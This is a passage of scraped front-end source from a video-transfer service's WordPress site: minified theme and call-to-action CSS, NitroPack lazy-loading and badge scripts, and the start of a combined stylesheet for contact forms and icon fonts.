a,.vlog-featured-2 .vlog-format-inplay .action-item:hover,.vlog-featured-2 .vlog-format-inplay .meta-icon,.vlog-featured-2 .vlog-format-inplay .meta-item,.vlog-featured-2 .vlog-format-inplay .meta-comments a{color:rgba(17,17,17,.7)}.site-title{text-transform:uppercase}.site-description{text-transform:uppercase}.vlog-site-header{text-transform:uppercase}.vlog-top-bar{text-transform:uppercase}.entry-title{text-transform:none}.entry-category a{text-transform:uppercase}.vlog-mod-title,comment-author .fn{text-transform:uppercase}.widget-title{text-transform:uppercase}.has-small-font-size{font-size:1.1rem}.has-large-font-size{font-size:1.8rem}.has-huge-font-size{font-size:2.1rem}@media (min-width: 768px){.has-small-font-size{font-size:1.2rem}.has-normal-font-size{font-size:1.6rem}.has-large-font-size{font-size:2.2rem}.has-huge-font-size{font-size:2.8rem}}.has-vlog-acc-background-color{background-color:#bf1c23}.has-vlog-acc-color{color:#bf1c23}.has-vlog-meta-background-color{background-color:#999}.has-vlog-meta-color{color:#999}.has-vlog-txt-background-color{background-color:#111}.has-vlog-txt-color{color:#111}.has-vlog-bg-background-color{background-color:#fff}.has-vlog-bg-color{color:#fff}.has-vlog-highlight-txt-background-color{background-color:#fff}.has-vlog-highlight-txt-color{color:#fff}.has-vlog-highlight-bg-background-color{background-color:#8c0006}.has-vlog-highlight-bg-color{color:#8c0006}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/memorytovideo.com/combinedCss/nitro-min-noimport-8827fc031cbae524bb3d78c0c14d6008-stylesheet.css" /><style type="text/css" id="wp-custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.menulink{color:red !important}a.menulink:hover{color:yellow !important}a.wp-block-button__link.has-vlog-bg-color.has-text-color{color:white}.vlog-single-no-sid .alignwide{margin-left:0px}.vlog-sticky-header .site-title img{max-height:30px}.vlog-social-name{opacity:1;display:block;font-size:18px}.vlog-top-bar .vlog-soc-menu li a{width:140px}@media (max-width: 991px){.vlog-top-bar{display:block;position:fixed;top:50px}.vlog-site-content{padding-top:100px}}@media (max-width: 767px){.vlog-site-content{padding-top:0;margin-top:100px}}@media (max-width: 480px){.vlog-top-bar .vlog-slot-c{text-align:left}}.panel_call p{margin:auto;color:white}.info_call{margin-top:10px;margin-left:10px}.info-call{font-size:200%;margin-top:-20px}.info_call_number{margin-top:-10px;font-size:120%}#popup__toggle{bottom:25px;right:10px;position:fixed}.img-circle{background-color:#ff6e1f;box-sizing:content-box;-webkit-box-sizing:content-box}.circlephone{box-sizing:content-box;-webkit-box-sizing:content-box;border:2px solid #ff6e1f;width:150px;height:150px;bottom:-25px;right:10px;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;opacity:.5;-webkit-animation:circle-anim 2.4s infinite ease-in-out !important;-moz-animation:circle-anim 2.4s infinite ease-in-out !important;-ms-animation:circle-anim 2.4s infinite ease-in-out !important;-o-animation:circle-anim 2.4s infinite ease-in-out !important;animation:circle-anim 2.4s infinite ease-in-out !important;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.circle-fill{box-sizing:content-box;-webkit-box-sizing:content-box;background-color:#ff6e1f;width:100px;height:100px;bottom:0px;right:35px;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;-webkit-animation:circle-fill-anim 2.3s infinite ease-in-out;-moz-animation:circle-fill-anim 2.3s infinite ease-in-out;-ms-animation:circle-fill-anim 2.3s infinite ease-in-out;-o-animation:circle-fill-anim 2.3s infinite ease-in-out;animation:circle-fill-anim 2.3s infinite ease-in-out;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s}.img-circle{box-sizing:content-box;-webkit-box-sizing:content-box;width:72px;height:72px;bottom:14px;right:49px;position:absolute;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;opacity:.7}.img-circleblock{box-sizing:content-box;-webkit-box-sizing:content-box;width:72px;height:72px;background-image:url("https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/images/optimized/rev-8bda113/memorytovideo.com/wp-content/uploads/2021/09/phone-icon-1.png");background-position:center center;background-repeat:no-repeat;animation-name:tossing;-webkit-animation-name:tossing;animation-duration:1.5s;-webkit-animation-duration:1.5s;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite}.img-circleblock.nitro-lazy{background-image:none !important}.img-circle:hover{opacity:1}@keyframes pulse{0%{transform:scale(.9);opacity:1}50%{transform:scale(1);opacity:1}100%{transform:scale(.9);opacity:1}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(.95);opacity:1}50%{-webkit-transform:scale(1);opacity:1}100%{-webkit-transform:scale(.95);opacity:1}}@keyframes tossing{0%{transform:rotate(-8deg)}50%{transform:rotate(8deg)}100%{transform:rotate(-8deg)}}@-webkit-keyframes tossing{0%{-webkit-transform:rotate(-8deg)}50%{-webkit-transform:rotate(8deg)}100%{-webkit-transform:rotate(-8deg)}}@-moz-keyframes circle-anim{0%{-moz-transform:rotate(0deg) scale(.5) skew(1deg);opacity:.1;-moz-opacity:.1;-webkit-opacity:.1;-o-opacity:.1}30%{-moz-transform:rotate(0deg) scale(.7) skew(1deg);opacity:.5;-moz-opacity:.5;-webkit-opacity:.5;-o-opacity:.5}100%{-moz-transform:rotate(0deg) scale(1) skew(1deg);opacity:.6;-moz-opacity:.6;-webkit-opacity:.6;-o-opacity:.1}}@-webkit-keyframes circle-anim{0%{-webkit-transform:rotate(0deg) scale(.5) skew(1deg);-webkit-opacity:.1}30%{-webkit-transform:rotate(0deg) scale(.7) skew(1deg);-webkit-opacity:.5}100%{-webkit-transform:rotate(0deg) scale(1) skew(1deg);-webkit-opacity:.1}}@-o-keyframes circle-anim{0%{-o-transform:rotate(0deg) kscale(.5) skew(1deg);-o-opacity:.1}30%{-o-transform:rotate(0deg) scale(.7) skew(1deg);-o-opacity:.5}100%{-o-transform:rotate(0deg) scale(1) skew(1deg);-o-opacity:.1}}@keyframes circle-anim{0%{transform:rotate(0deg) scale(.5) skew(1deg);opacity:.1}30%{transform:rotate(0deg) scale(.7) skew(1deg);opacity:.5}100%{transform:rotate(0deg) scale(1) skew(1deg);opacity:.1}}@-moz-keyframes circle-fill-anim{0%{-moz-transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}50%{-moz-transform:rotate(0deg) -moz-scale(1) skew(1deg);opacity:.2}100%{-moz-transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}}@-webkit-keyframes circle-fill-anim{0%{-webkit-transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}50%{-webkit-transform:rotate(0deg) scale(1) skew(1deg);opacity:.2}100%{-webkit-transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}}@-o-keyframes circle-fill-anim{0%{-o-transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}50%{-o-transform:rotate(0deg) scale(1) skew(1deg);opacity:.2}100%{-o-transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}}@keyframes circle-fill-anim{0%{transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}50%{transform:rotate(0deg) scale(1) skew(1deg);opacity:.2}100%{transform:rotate(0deg) scale(.7) skew(1deg);opacity:.2}}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.mvp-call-cta{--brand-red:#be1e2d;--brand-dark:#111;--bg:#fff;--border:#e5e7eb;margin:20px 0;padding:18px;background:var(--bg);border:1px solid var(--border);border-radius:14px;box-shadow:0 6px 18px rgba(17,17,17,.06)}.mvp-call-cta .wrap{display:flex;align-items:center;justify-content:space-between;gap:14px;flex-wrap:wrap;max-width:1100px;margin:0 auto}.mvp-call-cta h3{margin:0;color:var(--brand-dark);font:800 20px/1.2 ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,Inter,Arial}.mvp-call-cta p{margin:4px 0 0;color:#6b7280;font:500 14px/1.6 ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,Inter,Arial}.mvp-btn{display:inline-flex;align-items:center;gap:10px;cursor:pointer;padding:12px 16px;border-radius:999px;border:1px solid var(--brand-red);background:var(--brand-red);font:800 14px/1 ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,Inter,Arial;text-decoration:none;color:#fff !important;-webkit-text-fill-color:#fff;box-shadow:0 6px 16px rgba(190,30,45,.25);transition:background .12s ease,transform .12s ease,box-shadow .12s ease}.mvp-btn:link,.mvp-btn:visited,.mvp-btn:hover,.mvp-btn:focus,.mvp-btn:active{color:#fff !important;-webkit-text-fill-color:#fff;text-decoration:none}.mvp-btn:hover{background:#9f1926;transform:translateY(-1px);box-shadow:0 10px 22px rgba(190,30,45,.35)}.mvp-btn svg{width:16px;height:16px;fill:currentColor}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.mvp-cta{--brand-red:#be1e2d;--brand-dark:#111;--border:#e5e7eb;--bg:#fff;padding:18px;background:var(--bg);border:1px solid var(--border);border-radius:14px;box-shadow:0 6px 18px rgba(17,17,17,.06);margin-top:18px}.mvp-cta-wrap{display:flex;gap:12px;align-items:center;justify-content:space-between;flex-wrap:wrap;max-width:1100px;margin:0 auto}.mvp-cta h3{margin:0;font:800 20px/1.2 ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,Inter,Arial;color:var(--brand-dark)}.mvp-cta p{margin:0;color:#6b7280;font:500 14px/1.6 ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,Inter,Arial}.mvp-btn{display:inline-flex;align-items:center;gap:10px;cursor:pointer;padding:10px 14px;border-radius:999px;font:800 14px/1 ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,Inter,Arial;text-decoration:none;background:var(--brand-red);border:1px solid var(--brand-red);box-shadow:0 6px 16px rgba(190,30,45,.25);transition:background .12s ease,transform .12s ease,box-shadow .12s ease;color:#fff !important}.mvp-btn:visited,.mvp-btn:hover,.mvp-btn:focus,.mvp-btn:active{color:#fff !important}.mvp-btn:hover{background:#9f1926;transform:translateY(-1px);box-shadow:0 10px 22px rgba(190,30,45,.35)}.mvp-btn svg{width:16px;height:16px;fill:currentColor}</style><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.mvp-faq-section{--brand-red:#be1e2d;--brand-dark:#111;--text:#1f2937;--muted:#6b7280;--card-bg:#fff;--border:#e5e7eb;--shadow:0 8px 24px rgba(17,17,17,.06);padding:48px 20px;background:#fff;border-radius:16px;border:1px solid var(--border)}.mvp-faq-wrap{max-width:1100px;margin:0 auto}.mvp-faq-section h2{font:800 30px/1.15 ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,Inter,Arial;color:var(--brand-dark);margin:0 0 10px}.mvp-faq-sub{color:var(--muted);margin:0 0 28px;font:500 14px/1.6 ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,Inter,Arial}.mvp-divider{height:3px;width:72px;background:var(--brand-red);border-radius:3px;margin:0 0 26px}.mvp-grid{display:grid;gap:18px;grid-template-columns:1fr}@media (min-width:768px){.mvp-grid{grid-template-columns:1fr 1fr}}.mvp-card{background:var(--card-bg);border:1px solid var(--border);border-radius:14px;padding:18px 18px 16px;box-shadow:var(--shadow);transition:border-color .15s ease,transform .15s ease}.mvp-card:hover{border-color:var(--brand-red);transform:translateY(-2px)}.mvp-card h3{display:flex;align-items:flex-start;gap:10px;margin:0 0 10px;font:700 18px/1.3 ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,Inter,Arial;color:var(--brand-dark)}.mvp-card h3 .dot{width:10px;height:10px;border-radius:999px;background:var(--brand-red);box-shadow:0 0 0 6px rgba(190,30,45,.12);margin-top:7px;flex:0 0 10px}.mvp-card p{margin:0;color:var(--text);font:400 15px/1.7 ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,Inter,Arial}.mvp-btn{display:inline-flex;align-items:center;gap:10px;cursor:pointer;padding:12px 16px;border-radius:999px;font:800 14px/1 ui-sans-serif,system-ui,-apple-system,Segoe UI,Roboto,Inter,Arial;text-decoration:none;background:var(--brand-red);border:1px solid var(--brand-red);box-shadow:0 6px 16px rgba(190,30,45,.25);transition:background .12s ease,transform .12s ease,box-shadow .12s ease;color:#fff !important;-webkit-text-fill-color:#fff}.mvp-btn:link,.mvp-btn:visited,.mvp-btn:hover,.mvp-btn:focus,.mvp-btn:active{color:#fff !important;-webkit-text-fill-color:#fff;text-decoration:none}.mvp-btn:hover{background:#9f1926;transform:translateY(-1px);box-shadow:0 10px 22px rgba(190,30,45,.35)}.mvp-btn:active{transform:translateY(0)}.mvp-btn svg{width:16px;height:16px;fill:currentColor}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/memorytovideo.com/externalFontFace/nitro-min-noimport-ac9e15fac72c623dfa5560167c60aeba-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><script>(function(){let e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);let t=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=[];let i=["nitro-offscreen"];let l=[""];let d="nitro-lazy-render";if(t){i.shift()}if(l[0].length){i.push(...l)}function o(t){if(t===null)return;let i=t.children.length;let l;let f=["SCRIPT","STYLE","LINK","TEMPLATE"];for(let r=0;r<i;r++){l=t.children[r];if(f.indexOf(l.tagName)==-1&&l.classList.contains(d)===false){let t=l.getBoundingClientRect();if(t.width*t.height>0){if(t.y>e){n.push(l)}else{o(l)}}}}}if(typeof NPRL!=="undefined"&&i.length){o(document.body);if(!t){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}let l=false;function f(){if(!l){document.getElementById("nitro-preloader")?.remove();l=true}}window.addEventListener("NitroStylesLoaded",f);setTimeout(f,3e3)}else{window.addEventListener("NitroStylesLoaded",()=>{requestAnimationFrame(function(){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}})})}}})();</script><style id="nitro-preloader">.nitro-offscreen { display: none !important; }</style><template id="IujDIcNE4DzYMIMg1OMwNwOTMGk3j2j"> <style>
  * {
  vertical-align: baseline;
  font-weight: inherit;
  font-family: inherit;
  line-height: 1.3rem;
  font-style: inherit;
  font-size: 100%;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}

.IujDIcNE4DzYMIMg1OMwNwOTMGk3j2j {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  align-content: center;
  font-family: sans-serif;
  height: 35px;
  overflow: hidden;
  width: 100%;
  clear: both;
}

.IujDIcNE4DzYMIMg1OMwNwOTMGk3j2jtheme--light {
  background: #fff;
  color: #454545;
}

.IujDIcNE4DzYMIMg1OMwNwOTMGk3j2jtheme--dark {
  background: #1B004E;
  color: #fff;
}

.IujDIcNE4DzYMIMg1OMwNwOTMGk3j2jtheme--light .IujDIcNE4DzYMIMg1OMwNwOTMGk3j2jlink {
  cursor:pointer;
  text-decoration: none;
  color: #454545;
}

.IujDIcNE4DzYMIMg1OMwNwOTMGk3j2jtheme--dark .IujDIcNE4DzYMIMg1OMwNwOTMGk3j2jlink {
  cursor:pointer;
  text-decoration: none;
  color: #fff;
}

.IujDIcNE4DzYMIMg1OMwNwOTMGk3j2jlogo {
  text-align: right;
  padding-right: 20px;
  align-self: center;
  line-height:0;
  border-right: 1px solid rgba(152, 152, 152, 0.45);
}

.IujDIcNE4DzYMIMg1OMwNwOTMGk3j2jmessage {
  text-align: left;
  padding-left: 20px;
  align-self: center;
}

.IujDIcNE4DzYMIMg1OMwNwOTMGk3j2jmessage p {
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .IujDIcNE4DzYMIMg1OMwNwOTMGk3j2jlogo {
    padding-right: 10px;
  }
  .IujDIcNE4DzYMIMg1OMwNwOTMGk3j2jmessage {
    padding-left: 10px;
  }
}

@media only screen and (max-width: 549px) {
  .IujDIcNE4DzYMIMg1OMwNwOTMGk3j2jlogo {
    padding: 0 5px;
  }
  .IujDIcNE4DzYMIMg1OMwNwOTMGk3j2jmessage p {
    font-size: 12px;
    padding-right: 5px;
  }
}

@media only screen and (max-width: 320px) and (orientation: portrait) {
  .IujDIcNE4DzYMIMg1OMwNwOTMGk3j2jmessage p {
    font-size: 11px;
    padding-right: 0px;
  }
}

  </style> <div class="IujDIcNE4DzYMIMg1OMwNwOTMGk3j2j IujDIcNE4DzYMIMg1OMwNwOTMGk3j2jtheme--light" data-nosnippet> <div class="IujDIcNE4DzYMIMg1OMwNwOTMGk3j2jlogo"> <span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="IujDIcNE4DzYMIMg1OMwNwOTMGk3j2jlink"> <img src="[data-uri]" alt="Optimized by NitroPack.io" width="120" /> </span> </div> <div class="IujDIcNE4DzYMIMg1OMwNwOTMGk3j2jmessage"> <p><span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="IujDIcNE4DzYMIMg1OMwNwOTMGk3j2jlink" target="_blank">Automated page speed optimizations for fast site performance</span></p> </div> </div> </template> <script>
    (function() {
        var template = document.getElementById("IujDIcNE4DzYMIMg1OMwNwOTMGk3j2j");
        var div = document.createElement("div");
        div.setAttribute("style", "display: block !important; clear: both !important".replace(/\s/g, " ".repeat(parseInt(Math.random() * 29 + 1))));
        var shadow = div.attachShadow({mode: "closed"});
        shadow.innerHTML = template.innerHTML;
        document.body.appendChild(div);
    })();
</script></body> </html>

--- FILE ---
content_type: text/css
request_url: https://cdn-bikej.nitrocdn.com/zHynOZpQKBsQgIzEXYnyMQlXouWZFTgq/assets/static/optimized/rev-77a09bf/memorytovideo.com/combinedCss/nitro-min-noimport-56484ff81906222e906d7909be6e2cdc-stylesheet.css
body_size: 43895
content:
.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important}.wpcf7 .hidden-fields-container{display:none}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output,.wpcf7 form.resetting .wpcf7-response-output,.wpcf7 form.submitting .wpcf7-response-output{display:none}.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450}.wpcf7 form.failed .wpcf7-response-output,.wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232}.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28}.wpcf7 form.invalid .wpcf7-response-output,.wpcf7 form.unaccepted .wpcf7-response-output,.wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900}.wpcf7-form-control-wrap{position:relative}.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block}.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em}.wpcf7-list-item{display:inline-block;margin:0 0 0 1em}.wpcf7-list-item-label::before,.wpcf7-list-item-label::after{content:" "}.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative}form.submitting .wpcf7-spinner{visibility:visible}.wpcf7-spinner::before{content:"";position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}@media (prefers-reduced-motion: reduce){.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms}}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@keyframes blink{from{opacity:0}50%{opacity:1}to{opacity:0}}.wpcf7 [inert]{opacity:.5}.wpcf7 input[type="file"]{cursor:pointer}.wpcf7 input[type="file"]:disabled{cursor:default}.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed}.wpcf7 input[type="url"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"]{direction:ltr}.wpcf7-reflection > output{display:list-item;list-style:none}.wpcf7-reflection > output[hidden]{display:none}[data-icon]:before{font-family:"Simple-Line-Icons";content:attr(data-icon);speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.icon-user-female,.icon-user-follow,.icon-user-following,.icon-user-unfollow,.icon-trophy,.icon-screen-smartphone,.icon-screen-desktop,.icon-plane,.icon-notebook,.icon-moustache,.icon-mouse,.icon-magnet,.icon-energy,.icon-emoticon-smile,.icon-disc,.icon-cursor-move,.icon-crop,.icon-credit-card,.icon-chemistry,.icon-user,.icon-speedometer,.icon-social-youtube,.icon-social-twitter,.icon-social-tumblr,.icon-social-facebook,.icon-social-dropbox,.icon-social-dribbble,.icon-shield,.icon-screen-tablet,.icon-magic-wand,.icon-hourglass,.icon-graduation,.icon-ghost,.icon-game-controller,.icon-fire,.icon-eyeglasses,.icon-envelope-open,.icon-envelope-letter,.icon-bell,.icon-badge,.icon-anchor,.icon-wallet,.icon-vector,.icon-speech,.icon-puzzle,.icon-printer,.icon-present,.icon-playlist,.icon-pin,.icon-picture,.icon-map,.icon-layers,.icon-handbag,.icon-globe-alt,.icon-globe,.icon-frame,.icon-folder-alt,.icon-film,.icon-feed,.icon-earphones-alt,.icon-earphones,.icon-drop,.icon-drawer,.icon-docs,.icon-directions,.icon-direction,.icon-diamond,.icon-cup,.icon-compass,.icon-call-out,.icon-call-in,.icon-call-end,.icon-calculator,.icon-bubbles,.icon-briefcase,.icon-book-open,.icon-basket-loaded,.icon-basket,.icon-bag,.icon-action-undo,.icon-action-redo,.icon-wrench,.icon-umbrella,.icon-trash,.icon-tag,.icon-support,.icon-size-fullscreen,.icon-size-actual,.icon-shuffle,.icon-share-alt,.icon-share,.icon-rocket,.icon-question,.icon-pie-chart,.icon-pencil,.icon-note,.icon-music-tone-alt,.icon-music-tone,.icon-microphone,.icon-loop,.icon-logout,.icon-login,.icon-list,.icon-like,.icon-home,.icon-grid,.icon-graph,.icon-equalizer,.icon-dislike,.icon-cursor,.icon-control-start,.icon-control-rewind,.icon-control-play,.icon-control-pause,.icon-control-forward,.icon-control-end,.icon-calendar,.icon-bulb,.icon-bar-chart,.icon-arrow-up,.icon-arrow-right,.icon-arrow-left,.icon-arrow-down,.icon-ban,.icon-bubble,.icon-camcorder,.icon-camera,.icon-check,.icon-clock,.icon-close,.icon-cloud-download,.icon-cloud-upload,.icon-doc,.icon-envelope,.icon-eye,.icon-flag,.icon-folder,.icon-heart,.icon-info,.icon-key,.icon-link,.icon-lock,.icon-lock-open,.icon-magnifier,.icon-magnifier-add,.icon-magnifier-remove,.icon-paper-clip,.icon-paper-plane,.icon-plus,.icon-pointer,.icon-power,.icon-refresh,.icon-reload,.icon-settings,.icon-star,.icon-symbol-female,.icon-symbol-male,.icon-target,.icon-volume-1,.icon-volume-2,.icon-volume-off,.icon-users{font-family:"Simple-Line-Icons";speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;}.icon-user-female:before{content:"î€€";}.icon-user-follow:before{content:"î€‚";}.icon-user-following:before{content:"î€ƒ";}.icon-user-unfollow:before{content:"î€„";}.icon-trophy:before{content:"î€†";}.icon-screen-smartphone:before{content:"î€";}.icon-screen-desktop:before{content:"î€‘";}.icon-plane:before{content:"î€’";}.icon-notebook:before{content:"î€“";}.icon-moustache:before{content:"î€”";}.icon-mouse:before{content:"î€•";}.icon-magnet:before{content:"î€–";}.icon-energy:before{content:"î€ ";}.icon-emoticon-smile:before{content:"î€¡";}.icon-disc:before{content:"î€¢";}.icon-cursor-move:before{content:"î€£";}.icon-crop:before{content:"î€¤";}.icon-credit-card:before{content:"î€¥";}.icon-chemistry:before{content:"î€¦";}.icon-user:before{content:"î€…";}.icon-speedometer:before{content:"î€‡";}.icon-social-youtube:before{content:"î€ˆ";}.icon-social-twitter:before{content:"î€‰";}.icon-social-tumblr:before{content:"î€Š";}.icon-social-facebook:before{content:"î€‹";}.icon-social-dropbox:before{content:"î€Œ";}.icon-social-dribbble:before{content:"î€";}.icon-shield:before{content:"î€Ž";}.icon-screen-tablet:before{content:"î€";}.icon-magic-wand:before{content:"î€—";}.icon-hourglass:before{content:"î€˜";}.icon-graduation:before{content:"î€™";}.icon-ghost:before{content:"î€š";}.icon-game-controller:before{content:"î€›";}.icon-fire:before{content:"î€œ";}.icon-eyeglasses:before{content:"î€";}.icon-envelope-open:before{content:"î€ž";}.icon-envelope-letter:before{content:"î€Ÿ";}.icon-bell:before{content:"î€§";}.icon-badge:before{content:"î€¨";}.icon-anchor:before{content:"î€©";}.icon-wallet:before{content:"î€ª";}.icon-vector:before{content:"î€«";}.icon-speech:before{content:"î€¬";}.icon-puzzle:before{content:"î€­";}.icon-printer:before{content:"î€®";}.icon-present:before{content:"î€¯";}.icon-playlist:before{content:"î€°";}.icon-pin:before{content:"î€±";}.icon-picture:before{content:"î€²";}.icon-map:before{content:"î€³";}.icon-layers:before{content:"î€´";}.icon-handbag:before{content:"î€µ";}.icon-globe-alt:before{content:"î€¶";}.icon-globe:before{content:"î€·";}.icon-frame:before{content:"î€¸";}.icon-folder-alt:before{content:"î€¹";}.icon-film:before{content:"î€º";}.icon-feed:before{content:"î€»";}.icon-earphones-alt:before{content:"î€¼";}.icon-earphones:before{content:"î€½";}.icon-drop:before{content:"î€¾";}.icon-drawer:before{content:"î€¿";}.icon-docs:before{content:"î€";}.icon-directions:before{content:"î";}.icon-direction:before{content:"î‚";}.icon-diamond:before{content:"îƒ";}.icon-cup:before{content:"î„";}.icon-compass:before{content:"î…";}.icon-call-out:before{content:"î†";}.icon-call-in:before{content:"î‡";}.icon-call-end:before{content:"îˆ";}.icon-calculator:before{content:"î‰";}.icon-bubbles:before{content:"îŠ";}.icon-briefcase:before{content:"î‹";}.icon-book-open:before{content:"îŒ";}.icon-basket-loaded:before{content:"î";}.icon-basket:before{content:"îŽ";}.icon-bag:before{content:"î";}.icon-action-undo:before{content:"î";}.icon-action-redo:before{content:"î‘";}.icon-wrench:before{content:"î’";}.icon-umbrella:before{content:"î“";}.icon-trash:before{content:"î”";}.icon-tag:before{content:"î•";}.icon-support:before{content:"î–";}.icon-size-fullscreen:before{content:"î—";}.icon-size-actual:before{content:"î˜";}.icon-shuffle:before{content:"î™";}.icon-share-alt:before{content:"îš";}.icon-share:before{content:"î›";}.icon-rocket:before{content:"îœ";}.icon-question:before{content:"î";}.icon-pie-chart:before{content:"îž";}.icon-pencil:before{content:"îŸ";}.icon-note:before{content:"î ";}.icon-music-tone-alt:before{content:"î¡";}.icon-music-tone:before{content:"î¢";}.icon-microphone:before{content:"î£";}.icon-loop:before{content:"î¤";}.icon-logout:before{content:"î¥";}.icon-login:before{content:"î¦";}.icon-list:before{content:"î§";}.icon-like:before{content:"î¨";}.icon-home:before{content:"î©";}.icon-grid:before{content:"îª";}.icon-graph:before{content:"î«";}.icon-equalizer:before{content:"î¬";}.icon-dislike:before{content:"î­";}.icon-cursor:before{content:"î®";}.icon-control-start:before{content:"î¯";}.icon-control-rewind:before{content:"î°";}.icon-control-play:before{content:"î±";}.icon-control-pause:before{content:"î²";}.icon-control-forward:before{content:"î³";}.icon-control-end:before{content:"î´";}.icon-calendar:before{content:"îµ";}.icon-bulb:before{content:"î¶";}.icon-bar-chart:before{content:"î·";}.icon-arrow-up:before{content:"î¸";}.icon-arrow-right:before{content:"î¹";}.icon-arrow-left:before{content:"îº";}.icon-arrow-down:before{content:"î»";}.icon-ban:before{content:"î¼";}.icon-bubble:before{content:"î½";}.icon-camcorder:before{content:"î¾";}.icon-camera:before{content:"î¿";}.icon-check:before{content:"î‚€";}.icon-clock:before{content:"î‚";}.icon-cloud-download:before{content:"î‚ƒ";}.icon-cloud-upload:before{content:"î‚„";}.icon-doc:before{content:"î‚…";}.icon-envelope:before{content:"î‚†";}.icon-eye:before{content:"î‚‡";}.icon-flag:before{content:"î‚ˆ";}.icon-folder:before{content:"î‚‰";}.icon-heart:before{content:"î‚Š";}.icon-info:before{content:"î‚‹";}.icon-key:before{content:"î‚Œ";}.icon-link:before{content:"î‚";}.icon-lock:before{content:"î‚Ž";}.icon-lock-open:before{content:"î‚";}.icon-magnifier:before{content:"î‚";}.icon-magnifier-add:before{content:"î‚‘";}.icon-magnifier-remove:before{content:"î‚’";}.icon-paper-clip:before{content:"î‚“";}.icon-paper-plane:before{content:"î‚”";}.icon-plus:before{content:"î‚•";}.icon-pointer:before{content:"î‚–";}.icon-power:before{content:"î‚—";}.icon-refresh:before{content:"î‚˜";}.icon-reload:before{content:"î‚™";}.icon-settings:before{content:"î‚š";}.icon-star:before{content:"î‚›";}.icon-symbol-female:before{content:"î‚œ";}.icon-symbol-male:before{content:"î‚";}.icon-target:before{content:"î‚ž";}.icon-volume-1:before{content:"î‚Ÿ";}.icon-volume-2:before{content:"î‚ ";}.icon-volume-off:before{content:"î‚¡";}.icon-users:before{content:"î€";}.icon-close:before{content:"î‚‚";}.mks_separator{clear:both;display:block;margin:0 0 20px;float:left;width:100%;}.mks_highlight{padding:0 